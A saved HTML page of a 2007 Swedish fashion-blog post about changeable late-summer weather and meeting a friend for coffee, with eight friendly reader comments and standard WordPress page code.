

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/08/22/onsdagstankar/
body_size: 49626
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Onsdagstankar &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Onsdagstankar Comments Feed" href="https://www.lolitas.se/2007/08/22/onsdagstankar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"892","page_title":"Onsdagstankar","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Julie Verhoeven' href='https://www.lolitas.se/2007/08/22/julie-verhoeven/' />
<link rel='next' title='Lekfulla accenter' href='https://www.lolitas.se/2007/08/22/lekfulla-accenter/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/08/22/onsdagstankar/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=892' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F22%2Fonsdagstankar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F22%2Fonsdagstankar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-892 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-892" class="post-892 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/08/22/onsdagstankar/#comments">8</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>Onsdagstankar</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/helr_tt_1187807406_17059.jpg" alt="Rätt klädd" /></p>
<div align="left">Idag har vädret varit minst sagt ombytligt. Iskallt imrose, varmt på förmiddagen, åska på eftermiddagen, svettigt i perioder och isande blåst i andra. Jag kan nog inte säga att jag varit rätt klädd för vädret men kan inte tänka mig hur man skulle kunna vara det.. Övergångsperioder mellan säsongerna är svåra i modeväg.. :P</p>
<p>Träffade förresten söta <a href="http://sorbonne.blogg.se/" target="_blank">Hedda</a> och fikade &#8211; otroligt trevligt! :)</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/03/04/expressenfebersant/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Expressen+Feber=sant"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Expressen+Feber=sant</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/08/25/fell-in-love-with/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Fell in love with..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Fell in love with...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/12/18/kiss-and-tell/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="kiss and tell"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">kiss and tell</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">22/08/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/08/22/onsdagstankar/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Onsdagstankar%20-%20https://www.lolitas.se/2007/08/22/onsdagstankar/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/08/22/onsdagstankar/&media=&description=Onsdagstankar"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/08/22/onsdagstankar/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/12/06/torsdag/">Torsdag.</a></h3>
					<span class="date">06/12/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/10/27/lonehelg-nej-tack/">Lönehelg &#8211; nej tack.</a></h3>
					<span class="date">27/10/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/08/17/lolita-2-ar-tavling/">Lolita 2 år + tävling!</a></h3>
					<span class="date">17/08/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/08/22/julie-verhoeven/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/08/22/lekfulla-accenter/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">8 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-20806">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20806#respond' onclick='return addComment.moveForm( "comment-20806", "20806", "respond", "892" )' aria-label='Reply to Mimo'>Reply</a>											</span>
					<h6 class="author"><a href='http://mimostyle.webblogg.se' rel='external nofollow' class='url'>Mimo</a></h6>
					<span class="date">23/09/2007 at 10:37 pm</span>
										<p>Oj, jag trodde inte att du skulle ta så illa upp. Jag tänkte mest på att din mamma väl är illustratör på en tidning och med sådana jobb följer ofta större möjligheter, till exempel tillgång till vackra bilder och så vidare. Jag ber om ursäkt ifall du tog det som en förolämpning! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-20805">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20805#respond' onclick='return addComment.moveForm( "comment-20805", "20805", "respond", "892" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">23/08/2007 at 8:20 pm</span>
										<p>Mimo: Det var det konstigaste jag hört.. För det första; varför min mammas namn? Och om det är ett konto &#8211; då kan väl vem som helst bli medlem?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-20804">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20804#respond' onclick='return addComment.moveForm( "comment-20804", "20804", "respond", "892" )' aria-label='Reply to Mimo'>Reply</a>											</span>
					<h6 class="author"><a href='http://mimostyle.webblogg.se' rel='external nofollow' class='url'>Mimo</a></h6>
					<span class="date">23/08/2007 at 6:43 pm</span>
										<p>Vill precis som Caroline rosa de fina bilderna. De kanske är via ett av din mammas konton på en bildbank? ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-20803">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20803#respond' onclick='return addComment.moveForm( "comment-20803", "20803", "respond", "892" )' aria-label='Reply to Caroline'>Reply</a>											</span>
					<h6 class="author">Caroline</h6>
					<span class="date">23/08/2007 at 12:33 pm</span>
										<p>Det senaste har du lagt upp flera underbarat dekadenta bilder i samma stil som den här. Vackra flickor, damigt klädda i hattar&#8230;så fina! Nu undrar jag var du hittar du dem någonstans?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-20802">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20802#respond' onclick='return addComment.moveForm( "comment-20802", "20802", "respond", "892" )' aria-label='Reply to sorbonne'>Reply</a>											</span>
					<h6 class="author"><a href='http://sorbonne.blogg.se' rel='external nofollow' class='url'>sorbonne</a></h6>
					<span class="date">22/08/2007 at 7:20 pm</span>
										<p>Ja, det var verkligen oerhört kul att träffas!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-20801">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20801#respond' onclick='return addComment.moveForm( "comment-20801", "20801", "respond", "892" )' aria-label='Reply to pinnabus'>Reply</a>											</span>
					<h6 class="author"><a href='http://mjaomjao.blogg.se' rel='external nofollow' class='url'>pinnabus</a></h6>
					<span class="date">22/08/2007 at 7:15 pm</span>
										<p>det här vädret suger&#8230;</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-20800">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20800#respond' onclick='return addComment.moveForm( "comment-20800", "20800", "respond", "892" )' aria-label='Reply to Fröken SötSur'>Reply</a>											</span>
					<h6 class="author"><a href='http://suratanten.blogs.se' rel='external nofollow' class='url'>Fröken SötSur</a></h6>
					<span class="date">22/08/2007 at 6:46 pm</span>
										<p>Ja, det var väldigt svårt att vara rätt klädd idag. Jag frös i morse och höll på att svettas ihjäl på eftermiddagen.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-20799">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/22/onsdagstankar/?replytocom=20799#respond' onclick='return addComment.moveForm( "comment-20799", "20799", "respond", "892" )' aria-label='Reply to ShopVogue'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.shopvogue.blogspot.com' rel='external nofollow' class='url'>ShopVogue</a></h6>
					<span class="date">22/08/2007 at 6:45 pm</span>
										<p>alltså shit vilken bra blogg! nu har jag spenderat typ en timme igenom din blogg.<br />
MVG i att blogga!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/08/22/onsdagstankar/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='892' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ceb3d0fc8d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="230"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
